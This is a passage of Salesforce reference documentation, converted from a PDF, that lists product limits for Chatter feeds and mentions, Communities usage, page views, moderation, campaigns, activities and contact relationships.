



 $^1$ All groups count toward this limit, except archived groups. For example, if you're a member of 300 groups, of which 10 are archived, you can join 10 more groups.

 $^2$ You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

Posts and comments that users make in Chatter are retained during the entire time that a customer's applicable org remains provisioned. We reserve the right to enforce limits on:

- **•** The number of system-generated tracked feed updates. Currently tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the audit history for that field is still available.
- **•** The number of email notifications that can be sent per org per hour.

### Browser Limits for Chatter

Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

### Chatter Mentions Limits

You can't mention archived groups, unlisted groups, customer groups, and private groups you're not a member of. If a person who isn't a member of a private group is mentioned in a post or comment on that private group, the mention link displays as gray, unless this mentioned person has "Modify All Data" permission. In this case the link displays in blue. However, the Salesforce security and sharing rules still apply. People who aren't a member of a private group don't have access to the private group and won't see or get notified about any updates.

SEE ALSO: [Approvals Limits in Chatter](#page-5900-3) [Chatter Plus Limits](#page-5901-0) [File Limits in Chatter](#page-5894-0) [Search Limits for Files in Chatter](#page-5904-0)
# List View Limits on Feeds

Limits for list views on record feeds.

Click **C** Chatter on a standard or custom object list view to see a Chatter feed with updates from the last 30 days for the records included in the list view.

The following limits apply to Chatter feeds on list views:

- Some feed-tracked objects don't have a Chatter feed associated with their list view. Currently, you can view Chatter feeds on list views for opportunities, accounts, cases, leads, campaigns, contacts, and custom objects.
- **•** If drag-and-drop scheduling on list views is enabled, you won't see Chatter feeds on the list views for accounts, contacts, or leads.

# Search Limits for Files in Chatter

Search limits by file type and file size in Chatter.

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's name, description, type, and owner are..



SEE ALSO:

[Search Limits](#page-5878-0) [Salesforce CRM Content Limits](#page-5892-0)

# User Sharing Limits in Chatter

Salesforce administrators can configure user sharing to show or hide an internal or external user from another user in an organization.

In Chatter, there are exceptions where users who aren't shared can still see and interact with each other. For example, in a public Chatter group, everyone with access to the group can see all posts, the names of the users who post, and mention users who commented on a post, regardless of user sharing.



Example: Let's say you set up user sharing so Mary and Bob can't see or interact with each other. Mary posts on a public Chatter group. She can't mention Bob, because user sharing prevents Bob's name from showing up in the mention drop-down list. However, Bob can see Mary's post and he comments on her post. Now Mary can actually mention Bob in her next comment on her post.

There are also exceptions where users who aren't shared can still see each other in the mention drop-down list.

**••** Example: Let's say Sue has interacted with Edgar in Chatter (by liking or commenting on his post or mentioning him). Then you set up user sharing so Sue can't see Edgar. Sue posts on a public Chatter group. She can mention Edgar because, due to their previous interaction, his name shows up on the mention drop-down list. However, if Sue clicks the Edgar mention, she gets an error because, due to user sharing, she can't see him.

# <span id="page-5905-1"></span>Communities Limits

Limits for communities, including users, portal roles, moderation, reporting, and more.

#### [Maximum Number of Communities Limit](#page-5905-0)

You can have up to 50 communities in your Salesforce org. Active, inactive, and preview communities, including Force.com sites, count against this limit.

#### [Communities Usage Limits](#page-5906-0)

Communities usage is governed by daily, monthly, and yearly limits. Understanding these limits is important to the success of your communities. Salesforce provides tools to help you monitor communities usage so that you can avoid exceeding these limits, or purchasing overages when needed.

#### [Communities User Limits](#page-5908-0)

User limits depending on the type of community.

#### [Portal Roles Limit](#page-5908-1)

Limits for portal roles in your organization.

#### [Communities Groups Email Limit](#page-5908-2)

Email limits for groups in communities.

#### [Person Account Communities User Limits](#page-5909-0)

Limits for the number of person account external users that a single user can own.

#### [Communities Report and Dashboard Limitations](#page-5909-1)

If the Reports and Dashboards tabs are exposed in the community, external users can access reports and dashboards with some limitations.

#### [Communities Navigational Topics Limits](#page-5910-0)

<span id="page-5905-0"></span>The maximum number of navigational topics and subtopics to use in a Customer Service (Napili) community.

#### [Communities Moderation Limits](#page-5910-1)

Community moderation limits ensure that your community performs optimally.

### Maximum Number of Communities Limit

You can have up to 50 communities in your Salesforce org. Active, inactive, and preview communities, including Force.com sites, count against this limit.

To see this limit in your org, from Setup enter *Communities* in the Quick Find box, then select **All Communities**. The Maximum number of communities field displays 50.

SEE ALSO: [Communities Limits](#page-5905-1)

# <span id="page-5906-0"></span>Communities Usage Limits

Communities usage is governed by daily, monthly, and yearly limits. Understanding these limits is important to the success of your communities. Salesforce provides tools to help you monitor communities usage so that you can avoid exceeding these limits, or purchasing overages when needed.



#### **Bandwidth**

The number of megabytes served and received from both the community's origin server and the cache server. The origin server refers to the Web server that hosts your community site. The cache server refers to the CDN server that serves your cache community site pages."Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

#### **Service Request Time**

The total server time in minutes required to generate pages for the community.

"Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

#### **Page View**

A request from a non-authenticated community user to load a page associated with your community. Requests from authenticated community users are not counted as page views. Cached page views are also counted.

#### **Requests that Count as Page Views**

Requests for the following are counted as page views:



#### **Requests that Do Not Count as Page Views**

Requests for the following are not counted as page views:



#### **Page View Limits**

The following table lists community page view limits for each edition. This limit applies to all the communities in your org.



A few things to bear in mind with page view limits:

- **•** Your org's page view entitlement is the sum of page views included in the edition plus any additional page views purchased from Salesforce.
- **•** Salesforce calculates page view overages by looking at a 12-month look-back period. If your community page views exceed the org limit for page views, contact Salesforce to understand how to buy overages. Community members and unauthorized users can still access your community, even if your org goes over its page view limits.

Let's look at Acme Enterprises, which has set up a customer community. Their Enterprise Edition org includes 500,000 page views per month. Acme expects its community to take off, so they purchase another 500,000 page views per month. Their total page view entitlement is 1 million page views per month. So, over the course of a 12-month look back period, Acme's community can have 12 million page views (that's 12 x 1 million page view limits).

The community has a spike in usage for a month, and goes over its 1 million allotted limit. Is Acme charged an overage? No, because the next month the community has fewer than 1 million page views. It all averages out when the calculation is made at the end of the 12-month look back period. In short, the community has to average 1 million page views per month over the course of a 12-month look back period to remain below its allotted limit.

#### **Monitoring Limits**

Accurately monitor your community's page view limits using the Page Views - Monthly Trend report, found in Community Management Package for Communities from the AppExchange. Install the package that is right for your communities:

- **•** [Community Management Package for Communities with Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** [Community Management Package for Communities without Chatter](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)

You can also see page view usage in your org's Company Information section. In Setup, enter *Company Information* in the **Quick Find** box and click **Company Information**.



Note: The page view allowance found under Usage-Based Entitlement may not reflect the correct allowance for your Salesforce edition.

SEE ALSO:

<span id="page-5908-0"></span>[Communities Limits](#page-5905-1)

### Communities User Limits

User limits depending on the type of community.

To avoid deployment problems and any degradation in service quality, we recommend that the number of users in your community not exceed the limits listed below. If you require additional users beyond these limits, contact your Salesforce account executive. If your growing community needs more users, contact your Salesforce account representative to understand how the product can scale to meet your demands.



<span id="page-5908-1"></span>SEE ALSO:

[Communities Limits](#page-5905-1)

### Portal Roles Limit

Limits for portal roles in your organization.

The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

<span id="page-5908-2"></span>SEE ALSO:

[Communities Limits](#page-5905-1)

# Communities Groups Email Limit

Email limits for groups in communities.

In communities, the Email on every post option is disabled once more than 10,000 members choose this setting for the group. All members who had this option selected are automatically switched to Daily digests.

SEE ALSO:

[Communities Limits](#page-5905-1)

## <span id="page-5909-0"></span>Person Account Communities User Limits

Limits for the number of person account external users that a single user can own.

A Salesforce user can be the owner of up to 1000 person account portal users. This includes person account users with Customer Community Plus, Customer Portal, and other role-based portal licenses. Person account users with high volume portal licenses such as High Volume Customer Portal or Customer Community don't count against this limit. Users with partner portal or Partner Community licenses can't be person accounts users, so this limit doesn't apply.

<span id="page-5909-1"></span>SEE ALSO:

[Communities Limits](#page-5905-1)

### Communities Report and Dashboard Limitations

If the Reports and Dashboards tabs are exposed in the community, external users can access reports and dashboards with some limitations.

Important: To allow external users to create and edit reports, your organization must use the enhanced sharing model. See [Analytics Folder Sharing.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

You can give permission to create and edit reports to communities users with the following licenses:

#### **Community licenses**

- **•** Customer Community Plus
- **•** Customer Community Plus Login
- **•** Partner Community
- **•** Partner Community Login

#### **Portal licenses**

- **•** Customer Portal Manager
- **•** Customer Portal Manager Custom (for Enterprise Administration users)
- **•** Customer Portal Manager Standard
- **•** Customer Portal Manager User
- **•** Gold Partner
- **•** Ideas Only Portal
- **•** Overage Customer Portal Manager Custom
- **•** Overage Customer Portal Manager Standard
- **•** Partner
- **•** Silver Partner ("Export Reports" permission isn't available to this license)

Note:

- **•** These permissions aren't available to high-volume user licenses, such as Customer Community, High Volume Customer Portal, Service Cloud Portal, and Authenticated Website.
- **•** External users with legacy portal licenses can create and edit reports in communities, but not in portals.

After you grant permission to your external users, they still can't:

- **•** Schedule reports or dashboards for email and refresh at a specific date and time
- **•** Create, edit, or view reports in the Unfiled Public Reports folder

All role-based external users in your community can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 1,000 times daily per org. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

All role-based external users can be selected for the "Run as specified user" option.

SEE ALSO:

[Set Up Report Management for External Users—Create and Edit Reports](#page-3407-0) [Grant Super User Access to Customer Users in Your Community](#page-3219-0) [Grant Super User Access to Partner Users in Your Community](#page-3219-1) [Communities Limits](#page-5905-1)

# <span id="page-5910-0"></span>Communities Navigational Topics Limits

The maximum number of navigational topics and subtopics to use in a Customer Service (Napili) community.

### Navigational Topics Limits

The following is the maximum number of navigational topics and subtopics you can have in a Customer Service (Napili) community template.



<span id="page-5910-1"></span>SEE ALSO:

[Communities Limits](#page-5905-1)

### Communities Moderation Limits

Community moderation limits ensure that your community performs optimally.

### Criteria Limits

- **•** Your org can have up to 30 keyword list criteria. This limit is per org, not per community.
- **•** Your org can have up to 100 member criteria. This limit is per org, not per community.

### Rule Limits

Your org can have up to 30 rules. This limit is per org, not per community. This limit includes both content rules and rate rules.

SEE ALSO:

[Communities Limits](#page-5905-1)

# Feature Limits

[Activities Limits](#page-5912-0) Considerations for the behavior of tasks and events. [Campaign Limits](#page-5912-1) Limits for campaign hierarchies, contacts, and influence time frame. [Contacts Limitations](#page-5913-0) Limits for contacts related to business accounts. [Contact Roles Limitations](#page-5915-0) Contact roles have some limitations. [Import Limits](#page-5915-1) Limits for importing data depend on the type of record. [Person and Business Accounts Limits](#page-5916-0) Limits for fields on person and business accounts. [Quote Limits](#page-5917-0) Limits for quote templates and PDFs. [Schedules Limits](#page-5917-1) Limits for the schedule types an organization can use. [Enterprise Territory Management Limits](#page-5917-2) Model, territory, and assignment rule limits for Enterprise Territory Management. [Process Automation Limits](#page-5918-0) Review the limits for our process automation tools: Process Builder, Visual Workflow, Workflow, and Approvals. [Maps and Location Service Limits](#page-5920-0) Limits for map views per user. [Reports and Dashboards REST API Limits](#page-5920-1) Limits for Reports and Dashboards REST API.

#### [Visualforce Component Limits](#page-5921-0)

Limits for Visualforce components and pages.

#### SEE ALSO:

[Limits and Considerations for Visual Workflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=vpm_considerations.htm&language=en_US)

## <span id="page-5912-0"></span>Activities Limits

Considerations for the behavior of tasks and events.

#### [Event Owner Field May Contain Invitee Instead of Event Organizer](#page-5912-2)

In any list generated through the API and including one or more invitees, the Assigned To field contains the invitee instead of the event owner.

#### [Custom Reports Based on Activity Relationships Not Fully Supported without Shared Activities](#page-5912-3)

<span id="page-5912-2"></span>If Shared Activities isn't enabled, custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

### Event Owner Field May Contain Invitee Instead of Event Organizer

<span id="page-5912-3"></span>In any list generated through the API and including one or more invitees, the Assigned To field contains the invitee instead of the event owner.

### Custom Reports Based on Activity Relationships Not Fully Supported without Shared **Activities**

<span id="page-5912-1"></span>If Shared Activities isn't enabled, custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

# Campaign Limits

Limits for campaign hierarchies, contacts, and influence time frame.

#### [Campaign Hierarchy Limits](#page-5913-1)

Campaign hierarchies help you analyze and report on the health of related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative.

[Campaign Influence Time Frame Limits](#page-5913-2)

The Campaign Influence Time Frame specifies the maximum number of days during which a campaign is considered influential.

#### [Limits for Adding Contacts or Leads to a Campaign](#page-5913-3)

A campaign is an outbound marketing project like a direct mail program, seminar, print advertisement, email, or other type of marketing initiative.

### <span id="page-5913-1"></span>Campaign Hierarchy Limits

Campaign hierarchies help you analyze and report on the health of related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative.

A hierarchy can contain a maximum of five levels. Each campaign can have only one parent campaign but an unlimited number of sibling campaigns.

### <span id="page-5913-2"></span>Campaign Influence Time Frame Limits

<span id="page-5913-3"></span>The Campaign Influence Time Frame specifies the maximum number of days during which a campaign is considered influential. The maximum campaign influence time frame is 9,999 days.

### Limits for Adding Contacts or Leads to a Campaign

A campaign is an outbound marketing project like a direct mail program, seminar, print advertisement, email, or other type of marketing initiative.

The following limits apply when you add existing customers (contacts) or prospective customers (leads) to a campaign.



### **Table 75: Limits for Adding Contacts**



<span id="page-5913-0"></span>

# Contacts Limitations

Limits for contacts related to business accounts.

Contacts are the people associated with business accounts. Each contact includes information, such as phone numbers, addresses, titles, and roles in a deal.

### Limitations for Relating a Contact to Multiple Accounts

Contacts to Multiple Accounts lets you relate a contact to multiple accounts.

**•** Most features continue to reference a contact's primary account. For example, Data.com Duplicate Management uses the primary account when comparing records. Therefore, indirect account-contact relationships can't be included in the matching criteria used to find duplicate records.

- Indirect contacts aren't available in reports run from an Account & Contact standard report type.
- **•** Not all Community user licenses can see indirect account-contact relationships.
- **•** The Account Contact Relationship object doesn't support the following custom field types.
	- **–** Lookup relationship
	- **–** Master-detail relationship
	- **–** Roll-up summary
	- **–** Text area (long)
	- **–** Text area (rich)
- **•** The Account Contact Relationship object doesn't support the following features and customizations.
	- **–** Field history
	- **–** Field sets
	- **–** Process builder, approvals, and workflow rules
	- **–** Custom buttons, actions, and links
	- **–** Record types

### Contact History Limitations

